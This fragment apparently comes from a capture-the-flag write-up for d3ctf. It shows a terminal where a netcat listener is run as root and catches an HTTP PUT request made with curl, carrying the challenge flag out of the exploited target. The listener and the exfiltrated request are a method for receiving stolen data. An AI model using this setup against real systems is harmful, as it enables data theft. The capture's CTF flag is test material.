 root@iZ2ze4m2pjj5o9jdjyj75yZ:~# nc -lvp 2333
listening on [any] 2333 ...
101.132.250.171: inverse host lookup failed: Unknown host
connect to [172.24.22.80] from (UNKNOWN) [101.132.250.171] 8240
PUT /flag HTTP/1.1
Host: 47.93.248.221:2333
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 41
Expect: 100-continue

d3ctf{w3_c@n_mak3_1t_sh0rt3r_and_shor7er}